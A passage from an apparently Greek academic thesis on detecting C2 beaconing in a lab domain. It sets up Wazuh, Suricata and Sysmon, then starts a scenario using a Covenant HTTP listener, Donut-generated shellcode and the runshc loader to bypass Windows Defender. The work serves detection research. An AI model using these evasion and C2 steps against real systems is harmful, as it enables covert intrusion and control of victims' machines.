
```
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Writing web request
Writing request stream... (Number of bytes written: 966020)

azuh-agent.msi; ./wazuh-agent.msi /q WAZUH_MANAGER='192.168.65.168' WAZUH_REGISTRATION_SERVER='192.168.65.168' WAZUH_AGENT_GROUP='default'
```


Εικόνα 130. Εγκατάσταση των Wazuh Agents

Πλέον με την ενημέρωση της σελίδας, στο dashboard του Wazuh φαίνονται και οι τρεις ενεργοί Agents (Εικόνα 131).



Εικόνα 131. Wazuh Dashboard

Αναφορικά με τη NIDS λύση που χρησιμοποιείται στα πλαίσια της εργασίας, πραγματοποιείται εγκατάσταση του Suricata στον Domain Controller και στους hosts (Εικόνα 132).



Εικόνα 132. Εγκατάσταση του Εργαλείου Suricata

Στη συνέχεια, στο αρχείο suricata.yaml ορίζεται το path στο οποίο αποθηκεύονται τα logs που καταγράφει το Suricata (Εικόνα 133).

```

55 # The default logging directory. Any log or output file will be
56 # placed here if it's not specified with a full path name. This can be
57 # overridden with the -l command line parameter.
58 default-log-dir: C:\\Users\\v1\\Desktop\\log

```

Εικόνα 133. Αποθήκευση των Suricata Logs

Αποτέλεσμα είναι η δημιουργία των παρακάτω .log αρχείων στο path που ορίστηκε προηγουμένως (Εικόνα 134).

This PC > Desktop > log >

Name	Date modified	Type	Size
files	9/19/2021 12:25 AM	File folder	
eve.json	9/25/2021 8:56 AM	JSON File	11,244 KB
fast.log	9/25/2021 8:40 AM	Text Document	18 KB
stats.log	9/25/2021 5:54 AM	Text Document	0 KB
suricata.log	9/25/2021 5:54 AM	Text Document	3 KB

Εικόνα 134. Δημιουργία .log Αρχείων

Στον προεπιλεγμένο φάκελο που έχει αποθηκευτεί ο Wazuh Agent (Εικόνα 135), πραγματοποιούνται ορισμένες τροποποιήσεις.

This PC > Local Disk (C:) > Program Files (x86) > ossec-agent >

Name	Date modified	Type	Size
wazuh-agent.state	9/25/2021 8:55 AM	STATE File	1 KB
wazuh-logcollector.state	9/25/2021 8:54 AM	STATE File	3 KB
ossec.log	9/25/2021 8:44 AM	Text Document	122 KB
.agent_info	9/25/2021 5:44 AM	AGENT_INFO File	1 KB
ossec.conf	9/24/2021 11:23 PM	CONF File	10 KB

Εικόνα 135. Φάκελος Αποθήκευσης του Wazuh Agent

Πιο συγκεκριμένα, προκειμένου να εμφανιστούν στον Wazuh Manager τα logs που σχετίζονται με το Suricata, πραγματοποιείται η παρακάτω εισαγωγή στο αρχείο ossec.conf (Εικόνα 136). Στο αρχείο eve.json καταγράφονται ειδοποιήσεις, ανωμαλίες, μεταδεδομένα, πληροφορίες αρχείων και εγγραφές ειδικών πρωτοκόλλων σε JSON format.

```

ossec.conf
53 <localfile>
54 <location>C:\Users\v1\Desktop\log\eve.json</location>
55 <log_format>json</log_format>
56 </localfile>

```

Εικόνα 136. Αρχείο ossec.conf

Επόμενο βήμα είναι η ενεργοποίηση του Sysmon (Εικόνα 137). Χρησιμοποιείται ένα preconfigured .xml αρχείο που περιλαμβάνει συγκεκριμένους κανόνες [164].

```

PS C:\Users\v1\Sysmon> .\Sysmon64.exe -accepteula -i sysconfig.xml


System Monitor v13.24 - System activity monitor
By Mark Russinovich and Thomas Garnier
Copyright (C) 2014-2021 Microsoft Corporation
Using libxml2. libxml2 is Copyright (C) 1998-2012 Daniel Veillard. All Rights Reserved.
Sysinternals - www.sysinternals.com

Loading configuration file with schema version 4.50
Sysmon schema version: 4.70
Configuration file validated.
Sysmon64 installed.
SysmonDrv installed.
Starting SysmonDrv.
SysmonDrv started.
Starting Sysmon64..
Sysmon64 started.
PS C:\Users\v1\Sysmon>

```


Εικόνα 137. Ενεργοποίηση του Sysmon

Με την ενεργοποίηση του Sysmon, αν ο χρήστης εκκινήσει για παράδειγμα μία διεργασία Powershell, τότε καταγράφονται στην ενότητα Applications and Services και συγκεκριμένα στην κατηγορία Logs/Microsoft/Windows/Sysmon/Operational του EventViewer, λεπτομέρειες του συγκεκριμένου συμβάντος. Όπως προκύπτει από την *Εικόνα 138*, το αρχείο καταγραφής παρέχει λεπτομέρειες σχετικά με τη δημιουργία της διεργασίας (π.χ., χρονική σήμανση, αναγνωριστικό διαδικασίας, εντολή που εκτελέστηκε, ποιος χρήστης την εκτέλεσε, αναγνωριστικό σύνδεσης, γονική διαδικασία και άλλα).




Εικόνα 138. Καταγραφή Sysmon

Προκειμένου να εμφανιστούν στον Wazuh Manager τα logs που σχετίζονται με το Sysmon, πραγματοποιείται η παρακάτω εισαγωγή στο αρχείο ossec.conf (*Εικόνα 139*).



Εικόνα 139. Αρχείο ossec.conf

Επιπλέον είναι απαραίτητη μία ακόμα αλλαγή στο αρχείο ossec.conf του Wazuh Manager (*Εικόνα 140*).



Εικόνα 140. Αρχείο ossec.conf του Wazuh Manager

Πιο συγκεκριμένα, ενεργοποιείται η επιλογή logall (*Εικόνα 141*). Με αυτόν τον τρόπο καταγράφονται όλα τα συμβάντα αναφορικά με το Sysmon, ακόμη και αν δεν ικανοποιούν συγκεκριμένο κανόνα.

```
<!--
Wazuh - Manager - Default configuration for centos 7.9
More info at: https://documentation.wazuh.com
Mailing list: https://groups.google.com/forum/#!forum/wazuh
-->

<ossec_config>
  <global>
    <jsonout_output>yes</jsonout_output>
    <alerts_log>yes</alerts_log>
    <logall>yes</logall>
```

Εικόνα 141. Ενεργοποίηση της Επιλογής logall

Προκειμένου να επαληθευτεί αν η καταγραφή των συμβάντων από το Sysmon λειτουργεί ορθά, πραγματοποιείται έλεγχος στο αρχείο archives.log στον Wazuh Manager (Εικόνα 142).

```
[root@wazuh-manager /]# cat /var/ossec/logs/archives/archives.log | grep "Microsoft-Windows-Sysmon"
```

Εικόνα 142. Αρχείο archives.log του Wazuh Manager

Δεδομένου ότι στην Εικόνα 143, αποτυπώνονται με κόκκινο χρώμα οι εγγραφές που σχετίζονται με συμβάντα από το Sysmon, η διαμόρφωση είναι επιτυχής.

```
C:\Windows\system32\svchost.exe -k DcomLaunch -p}}
2021 Sep 25 07:04:49 (THEVICTIMONE) any->EventChannel {"win":{"system":{"providerName":"Microsoft-Windows-Sysmon","providerGuid":{"5770385f-c22a-43e0-bf4c-06f5698ffb9"},"eventID":"1","version":"5","level":"4","task":"1","opcode":"0","keywords":"0x0000000000000000","systemTime":"2021-09-25T07:04:47.5987487Z","eventRecordID":"581","processID":"7324","threadID":"7688","channel":"Microsoft-Windows-Sysmon/Operational","computer":"THEVICTIMONE.LAB.local","severityValue":"INFORMATION","message":"\Process Create:\r\nRuleName: -\r\nUtcTime: 2021-09-25 07:04:47.597\r\nProcessGuid: {bc993c8c-ca0f-614e-4902-00000000d000}\r\nProcessId: 8284\r\nImage: C:\Windows\System32\svchost.exe\r\nFileVersion: 10.0.19041.546 (WinBuild.160101.0800)\r\nDescription: Host Process for Windows Services\r\nProduct: M
```

Εικόνα 143. Συμβάντα του Sysmon

Αναφορικά με τους κανόνες που καθορίζουν το επίπεδο ενός συμβάντος, αυτοί αποθηκεύονται στο αρχείο local_rules.log στον Wazuh Manager (Εικόνα 144).

```
[root@wazuh-manager /]# vi /var/ossec/etc/rules/local_rules.xml
```


Εικόνα 144. Αρχείο local_rules.log

Στα πλαίσια της εργασίας τα συμβάντα που καταγράφονται από το Sysmon θεωρούνται ιδιαίτερα σημαντικά. Επομένως, καθορίζεται η τιμή 3 στο επίπεδο του συγκεκριμένου κανόνα (Εικόνα 145).

```
<rule id="220000" level="3">
  <if_group>sysmon</if_group>
  <description>Windows Sysmon Event ID: $(win.system.eventID)</description>
  <options>no_full_log</options>
</rule>
```

Εικόνα 145. Καθορισμός Επιπέδου Σημαντικότητας


Η μέχρι στιγμής τοπολογία του δικτύου, που αφορά το LAB.local Domain και το SIEM ανοιχτού κώδικα, αποτυπώνεται στην Εικόνα 146.



Εικόνα 146. Τοπολογία Δικτύου

6.2 Επιτιθέμενος


Αναφορικά με την υποδομή του επιτιθέμενου, αυτή αποτελείται από ένα Windows 10 μηχάνημα και ένα Καλί Linux μηχάνημα. Οι IP διευθύνσεις των δύο εικονικών μηχανών αποτυπώνονται στην Εικόνα 147.



Εικόνα 147. IP Διευθύνσεις του Επιτιθέμενου

6.3 Τοπολογία Δικτύου

Η τελική τοπολογία του δικτύου, που αφορά το LAB.local Domain, το SIEM ανοιχτού κώδικα και την υποδομή του επιτιθέμενου, παρουσιάζεται στην *Εικόνα 148*.



Εικόνα 148. Τελική Τοπολογία Δικτύου

7. Σενάρια Επίθεσης

Στη συγκεκριμένη ενότητα, παρουσιάζονται τρία διαφορετικά σενάρια επίθεσης. Αρχικά πραγματοποιείται η διαμόρφωση των C2 πλαισίων και η προετοιμασία του attack path που θα ακολουθηθεί. Στη συνέχεια, υλοποιείται η επίθεση και χρησιμοποιούνται τα εργαλεία που παρουσιάστηκαν στην *Ενότητα 4* αναφορικά με τον εντοπισμό της beaconing δραστηριότητας, τόσο σε επίπεδο κεντρικών υπολογιστών (host-based detection) όσο και σε επίπεδο δικτυακής κίνησης (network-based detection). Όπως έχει ήδη τονιστεί, ο συνδυασμός των εν λόγω εργαλείων αποτελεί μονόδρομο και προσφέρει υψηλότερα ποσοστά ανίχνευσης σε σχέση με τη μεμονωμένη χρήση τους. Σε κάθε σενάριο υλοποιούνται διαφορετικές τεχνικές τόσο κατά τη φάση της προετοιμασίας της επίθεσης όσο και τα τη διάρκειά της. Στόχος των σεναρίων είναι η προσομοίωση των TTPs που χρησιμοποιούν οι πραγματικοί επιτιθέμενοι και η ανίχνευση των επιθέσεων μέσω μίας συνδυαστικής και ολιστικής προσέγγισης. Τα αποτελέσματα αναφορικά με τον εντοπισμό των επιθέσεων παρουσιάζονται αναλυτικά σε κάθε σενάριο επίθεσης.


7.1 Σενάριο Επίθεσης I (Custom HTTP Covenant C2 Listener)

Στο πρώτο σενάριο επίθεσης χρησιμοποιείται ένας προσαρμοσμένος HTTP listener του C2 πλαισίου Covenant. Ο συγκεκριμένος listener σε συνδυασμό με τη διαμόρφωση που παρουσιάστηκε στο *Κεφάλαιο 3.1.2* και διάφορες τεχνικές AV evasion που αναλύονται στα κεφάλαια που ακολουθούν, πετυχαίνει εξαιρετικά αποτελέσματα. Αναφορικά με το implant το οποίο χρησιμοποιήθηκε, πρόκειται για έναν .hta dropper, ο οποίος παρουσιάζει πολύ χαμηλά ποσοστά detection rate (*Κεφάλαιο 7.1.3*).

7.1.1 Διαμόρφωση

Αρχικά, ορίζεται ένας HTTP listener με IP διεύθυνση αυτή του επιτιθέμενου (192.168.1.8). Ο εν λόγω listener αναμένει συνδέσεις στη θύρα 80 (*Εικόνα 149*).

Listeners



Name	ListenerType	Status	StartTime	ConnectAddresses	ConnectPort
4234168da5	HTTP	Active	9/25/2021 10:42:55 AM	192.168.1.8	80

Εικόνα 149. Δημιουργία HTTP Listener

Επιλέγεται η χρήση ενός binary launcher. Να σημειωθεί πως η ονομασία otto αντιστοιχίζεται στο grunt, δηλαδή στο beacon, και προκύπτει από το script που χρησιμοποιήθηκε για το obfuscation του C2 πλαισίου (*Εικόνα 150*).

Name	Description
InstallUtil	Uses installutil.exe to start a Otto via Uninstall method.
MSBuild	Uses msbuild.exe to launch a Otto using an in-line task.
PowerShell	Uses powershell.exe to launch a Otto using [System.Reflection.Assembly]::Load()
ShellCode	Converts a Otto to ShellCode using Donut.
Binary	Uses a generated .NET Framework binary to launch a Otto.
Wmic	Uses wmic.exe to launch a Otto using a COM activated Delegate and ActiveXObjects (ala DotNetToJScript). Please note that DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.
Regsvr32	Uses regsvr32.exe to launch a Otto using a COM activated Delegate and ActiveXObjects (ala DotNetToJScript). Please note that DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.
Mshhta	Uses mshhta.exe to launch a Otto using a COM activated Delegate and ActiveXObjects (ala DotNetToJScript). Please note that DotNetToJScript-based launchers may not work on Windows 10 and Windows Server 2016.

Εικόνα 150. Επιλογή Binary Launcher

Επιλέγεται ο listener που δημιουργήθηκε προηγουμένως και η έκδοση Net40 αντί της Net35, δεδομένου ότι στόχος είναι ένα Windows Domain που αποτελείται από Windows 10 μηχανήματα. Επιπλέον, επιλέγονται 10 δευτερόλεπτα delay με 1% jitter (Εικόνα 151).

Binary Launcher

[Generate](#)
[Host](#)
[Code](#)

Description

Uses a generated .NET Framework binary to launch a Otto.

Listener:
 ImplantTemplate:
 DotNetVersion:

ValCerT:
 UsCertPin:


Delay:
 JitterPercent:
 ConneCTAttEmpts:

KillDate

[Generate](#)
[Download](#)


Εικόνα 151. Δημιουργία Binary Launcher

Αποτέλεσμα του παραπάνω είναι η δημιουργία ενός .exe αρχείου. Αν το συγκεκριμένο αρχείο μεταφερθεί στο Windows 10 μηχάνημα του επιτιθέμενου για περαιτέρω δοκιμές, θα διαπιστωθεί ότι ανιχνεύεται πάρα πολύ εύκολα από τον Windows Defender (Εικόνα 152).




Εικόνα 152. Ανίχνευση Εκτελέσιμου Αρχείου

Για το bypass του Windows Defender χρησιμοποιείται το εργαλείο Donut [61]. Το Donut επιτρέπει τη μετατροπή ενός binary grunt σε shellcode. Πιο συγκεκριμένα, φορτώνει .NET Assemblies, PE αρχεία και Windows payloads από τη μνήμη και στη συνέχεια τα εκτελεί με προκαθορισμένες παραμέτρους. Αποτέλεσμα είναι η δημιουργία του αρχείου hey.bin που περιέχει shellcode (Εικόνα 153).



Εικόνα 153. Χρήση του Εργαλείου Donut

Δεδομένου ότι ένα shellcode δεν μπορεί να εκτελεστεί απευθείας από το θύμα, στα πλαίσια των δοκιμών που πραγματοποιηθεί ο επιτιθέμενος, χρησιμοποιείται το runshc [165]. Πρόκειται για ένα utility που επιτρέπει την απευθείας εκτέλεση shellcode (load και deploy). Το αποτέλεσμα της εκτέλεσης του εν λόγω utility αποτυπώνεται στην Εικόνα 154.



Εικόνα 154. Χρήση του Utility Runshc

Όπως φαίνεται στην *Εικόνα 154*, κατά την εκτέλεση του shellcode προκύπτει το bypass του Windows Defender. Ως αποτέλεσμα των ανωτέρω, δημιουργείται μία νέα σύνδεση από το Windows 10 μηχάνημα στον Covenant server (*Εικόνα 155*).

Ottos

>_	Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
>_	5c9673bd65	DESKTOP-NI2BLN6	Attackers_W10	Medium	9/25/2021 10:57:38 AM	Active		OttoHTTP

Page 1 of 1

Εικόνα 155. Δημιουργία Νέας Σύνδεσης

Για να προσδιοριστεί το κατά πόσο η σύνδεση είναι stable, εκτελούνται ορισμένες εντολές και λαμβάνονται τα αντίστοιχα αποτελέσματα (*Εικόνα 156*).

```

Info Interact Task Taskings
--- [9/25/2021 10:59:06 AM UTC] WhoAmI completed
(covenant_s) > WhoAmI

DESKTOP-NI2BLN6\Attackers_W10

--- [9/25/2021 10:59:13 AM UTC] GetCurrentDirectory completed
(covenant_s) > pwd

C:\Users\Attackers_W10\Desktop\masm_snc

--- [9/25/2021 10:59:33 AM UTC] Exit completed
(covenant_s) > exit

Exited

```

Εικόνα 156. Εκτέλεση Βασικών Εντολών

Με την εντολή exit, τερματίζεται το συγκεκριμένο session, όπως φαίνεται στην *Εικόνα 157*.

Ottos

Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
5c9673bd65	DESKTOP-NI2BLN6	Attackers_W10	Medium	9/25/2021 10:59:49 AM	Exited		OttoHTTP

Page 1 of 1

Εικόνα 157. Τερματισμός Session

